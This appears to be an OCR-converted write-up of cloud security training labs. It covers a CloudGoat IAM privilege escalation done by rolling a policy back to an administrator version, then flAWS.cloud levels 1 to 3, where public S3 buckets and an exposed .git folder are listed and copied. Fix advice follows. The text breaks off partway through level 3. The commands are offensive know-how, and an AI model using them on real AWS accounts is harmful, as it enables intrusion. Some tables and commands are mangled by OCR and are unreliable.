

Now that we have the policy name, let get its content but first we need its version :



We now have a list with multiple policy versions, let's look at the content for each of them:

V1:

| <pre>irondev@parrot // /cloudgoat/iam_priv</pre> |                                                                                                    |                |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| \$aws iam get-policy-versionpolic                | :y-arn arn:aws:iam::992382600831:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid6k5m3ad8guversion-id v1 | profile raynor |
| {                                                |                                                                                                    |                |
| "Pol‡cyVersion": {                               |                                                                                                    |                |
| "Document": {                                    |                                                                                                    |                |
| "Statement": [                                   |                                                                                                    |                |
| {                                                |                                                                                                    |                |
| "Action": [                                      |                                                                                                    | an main sana   |
| "iam:Get*",                                      |                                                                                                    |                |
| "iam:List*",                                     |                                                                                                    |                |
| "iam:SetDefault                                  | PolicyVersion"                                                                                               |                |
| 1,                                               |                                                                                                    |                |
| "Effect": "Allow",                               |                                                                                                    |                |
| "Resource": "*",                                 |                                                                                                    |                |
| "Sid": "IAMPrivilege                             | escalationByRollback"                                                                                        |                |
| }                                                |                                                                                                    |                |
| ],                                               |                                                                                                    |                |
| "Version": "2012-10-17"                          |                                                                                                    |                |
| },                                               |                                                                                                    |                |
| "VersionId": "v1",                               |                                                                                                    |                |
| "IsDefaultVersion": true,                        |                                                                                                    |                |
| "CreateDate": "2024-08-04T07:36                  | :07Z"                                                                                                    |                |
| }                                                |                                                                                                    |                |
| }                                                |                                                                                                    |                |

In version 1 we have only read access to **IAM**, and we have the right to set a policy version as Default (which if a version has greater permissions will allows us to get access to this version thus theses permissions)

V2:



The V2 version Deny every access if the IP isn't within CIDR 192.0.2.0/24 or 203.0.113.0/24

Which is not our case so this version would be worth than the actual one

| <pre>Saws iam get-policy-versionpolic {     "PolicyVersion": {         "Document": {             "Version": "2012-10-17",</pre>                                                                                                    | esc_Norroacky<br>y-arn arn:aws:iam::992382600831:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid6k5m3ad8guversion-id v3<br> | profile raynor |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| "Statement": {     "Effect": "Allow",     "Action": "iam:Get*",     "Resource": "*",     "Condition": {         "DateGreaterThan": {             "aws:CurrentTime         },         "DateLessThan": {             "aws:CurrentTime         }         restance.come(come(come(come(come(come(come(come( | ": "2017-07-01T00:00:002"<br>I<br>": "2017-12-31T23:59:592"                                                                      |                |
| <pre>} }, "VersionId": "v3", "IsDefaultVersion": false, "CreateDate": "2024-08-04T07:36: }</pre>                                                                                                    |                                                                                                    |                |

This version only gives use read access to IAM but not list access which mean we need to know or guess the policies name to be able to read them , it also allows access between certain dates ( in 2017) which means this version is also not useful for us.

V5:

V3:



This version allows us to list/read S3 buckets

V4:



This version gives us access to any resources which is the full AdministratorAccess policy .

With this version we will be able to do anything we want.

We now need to enable it. We can do it by using the policy we found in version, to define the default version policy to the V4, which when we will next time call this policy use the V4 version (all permissions) to check our permissions:

Implicationdev@parrotim\_pricesc\_rollback/ Saws iam set-default-policy-version --policy-arn arn:aws:iam::992382600831:policy/cg-raynor-policy-iam\_privesc\_by\_rollback\_cgid6k5m3ad8gu --version-id v4 --profile raynor isonabu0-constant in intercent in the second second s second second s

Let's make sure the default version is accessible:



## FIX:

- Restrict IAM Policy Modifications:
  - Prevent unauthorized users from modifying IAM policies by applying strict IAM permissions and using managed policies for better control.
- Implement Version Control on IAM Policies:
  - Use versioning to track changes to IAM policies and ensure that rollback actions are monitored and approved.
- Enable IAM Policy Evaluation Logging:
  - Use AWS CloudTrail to log IAM policy changes and evaluate policy compliance regularly.
- Monitor IAM Role and Policy Changes:
  - Set up CloudWatch alarms to detect unexpected changes to IAM roles and policies.
- Enforce MFA for Privileged Actions:
  - Require multi-factor authentication (MFA) for actions that modify IAM roles or policies.

## FLAWS.CLOUD

fIAWS – Level 1 URL: http://flaws.cloud/

We need to find how the site is hosted:

For this we will do a reverse DNS lookup on the IP we got from the lookup on flaws.cloud

| <pre>[root@parrot]-[/home/irondev]</pre> |                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>#nslookup flaws.cloud</pre>         | and the second second se |
| Server: 192.168.159.2                    |                                                                                                    |
| Address: 192.168.159.2#5                 | 3                                                                                                    |
| Non-authoritative answer:                | 6                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.162.187                   |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.144.187                   |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.187.51                    |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.132.75                    |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.163.235                   |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.251.11                    |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.92.238.83                    |                                                                                                    |
| Name: flaws.cloud                        |                                                                                                    |
| Address: 52.218.181.226                  |                                                                                                    |
| <pre>[root@parrot]-[/home/irondev]</pre> | HARDOLA IN                                                                                                    |
| #nslookup 52.92.162.187                  |                                                                                                    |
| 187.162.92.52.in-addr.arpa               | <pre>name = s3-website-us-west-2.amazonaws.com.</pre>                                                                                                    |
| Authoritative answers can be fo          | und from:                                                                                                    |

We get <a href="https://s3-website-us-west-2.amazonaws.com">https://s3-website-us-west-2.amazonaws.com</a>

As we can see the site Is hosted on an amazon S3 bucket

Since the bucket needs to appear in the URL we can try access it using flaws.cloud as a bucket.

Using AWS without sign-request:

| <pre>[x]-[root@parrot]-[/</pre> | 'home/irondev]            |  |
|---------------------------------|---------------------------|--|
| #aws s3 ls s3://f               | laws.cloudno-sign-request |  |
| 2017-03-14 05:00:38             | 2575 hint1.html           |  |
| 2017-03-03 06:05:17             | 1707 hint2.html           |  |
| 2017-03-03 06:05:11             | 1101 hint3.html           |  |
| 2024-02-22 04:32:41             | 2861 index.html           |  |
| 2018-07-10 19:47:16             | 15979 logo.png            |  |
| 2017-02-27 03:59:28             | 46 robots.txt             |  |
| 2017-02-27 03:59:30             | 1051 secret-dd02c7c.html  |  |
| -[root@parrot]-[/home           | /irondev]                 |  |

We can then browse the secret file:

http://flaws.cloud.s3.us-west-2.amazonaws.com/secret-dd02c7c.html



flAWS – Level 2 URL: http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/

When trying to browse the bucket:

https://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud.s3.us-west-2.amazonaws.com



We get an access denied .

Let's try using an existing AWS account :

| <pre>[root@parrot]-[/home #!212</pre> | 'irondev/flaws3]                                        |  |
|---------------------------------------|---------------------------------------------------------|--|
| aws s3 ls s3://level2-                | 8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloudprofile root |  |
| 2017-02-27 04:02:15                   | 80751 everyone.png                                      |  |
| 2017-03-03 05:47:17                   | 1433 hint1.html                                         |  |
| 2017-02-27 04:04:39                   | 1035 hint2.html                                         |  |
| 2017-02-27 04:02:14                   | 2786 index.html                                         |  |
| 2017-02-27 04:02:14                   | 26 robots.txt                                           |  |
| 2017-02-27 04:02:15                   | 1051 secret-e4443fc.html                                |  |
| [root@parrot]-[/home                  | 'irondev/flaws3]                                        |  |

Lets browse the secret file: http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html



Fix: don't set permission for AnyAuthUser

fIAWS – Level 3 URL: http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/

Let's try accessing the bucket in public: <u>http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud.s3.us-west-</u>2.amazonaws.com/



And we have Access.

We see that there is some .git , some commit messages , so let's download it on our machine:

| [root@parrot]-[/home/irondev/flaws3]                                               |                                    |                | a de la compañía de la compañía de la compañía de la compañía de la compañía de la compañía de la compañía de la |          |              |                                                               |
|------------------------------------------------------------------------------------|------------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------|--------------|---------------------------------------------------------------|
| #aws s3 cp s3://level3-9afd3927f1                                                  | 195e10225021a578                   | Be6f78df.flaw  | s.cloud/                                                                                                    |          | recursive -  | -no-sign-request                                              |
| download: \$3://level3-9afd392/f195e102<br>download: \$3://level3-9afd3927f195e102 | 25021a578e61780<br>25021a578e6f780 | df.flaws.cloud | d/.git/b                                                                                                    | iooks/i  | _EDIIMSG to  | .grt/COMMIT_EDIIMSG<br>sample to _git/books/pre-commit_sample |
| download: s3://level3-9afd3927f195e102                                             | 25021a578e6f78                     | df.flaws.cloud | d/.git/h                                                                                                    | ooks/    | applypatch-r | nsg.sample to .git/hooks/applypatch-msg.sample                |
| download: s3://level3-9afd3927f195e102                                             | 25021a578e6f78                     | df.flaws.cloud | d/.git/c                                                                                                    | onfig    | to .git/com  | nfig                                                          |
| down load - s3: // lave l3-datd30)/+105e16                                         | 05/0713578661787                   | nt tlaws clouv | 1/ A1†/4                                                                                                    | (FVI) +/ |              |                                                               |
| -[root@parrot]-[/hor                                                               | me/ironde                          | ev/flaw        | \$31                                                                                                    |          |              |                                                               |
|                                                                                    | nor 11 or ion                      | S.V. I LOIN    |                                                                                                    |          |              |                                                               |
| #15 -1a                                                                            |                                    |                |                                                                                                    |          |              |                                                               |
| total 148                                                                          |                                    |                |                                                                                                    |          |              |                                                               |
| drwxr-xr-x 1 root                                                                  | root                               | 174            | Jul                                                                                                    | 29       | 23:40        |                                                               |
| drwxr-xr-x 1 irondev                                                               | irondev                            | 712            | Jul                                                                                                    | 29       | 17:08        |                                                               |
| -rw-rr 1 root                                                                      | root                               | 123637         | Feb                                                                                                    | 27       | 2017         | authenticated_users.png                                       |
| drwxr-xr-x 1 root                                                                  | root                               | 128            | Jul                                                                                                    | 29       | 23:40        | .git                                                          |
| -rw-rr 1 root                                                                      | root                               | 1552           | Feb                                                                                                    | 27       | 2017         | hint1.html                                                    |
| -rw-rr 1 root                                                                      | root                               | 1426           | Feb                                                                                                    | 27       | 2017         | hint2.html                                                    |
| -rw-rr 1 root                                                                      | root                               | 1247           | Feb                                                                                                    | 27       | 2017         | hint3.html                                                    |
| -rw-rr 1 root                                                                      | root                               | 1035           | Feb                                                                                                    | 27       | 2017         | hint4.html                                                    |
| -rw-rr 1 root                                                                      | root                               | 1861           | May                                                                                                    | 22       | 2020         | index.html                                                    |
| -rw-rr 1 root                                                                      | root                               | 26             | Feb                                                                                                    | 27       | 2017         | robots.txt                                                    |
| [root@parrot]-[/hor                                                                | me/ironde                          | ev/flaws       | s3]                                                                                                    |          |              |                                                               |
|                                                                                    |                                    |                |                                                                                                    |          |              |                                                               |

There isn't any interesting info there, let's take a look at .git/COMMIT\_EDITMSG

And we have something that has been added but seemed to be removed let's check the logs:

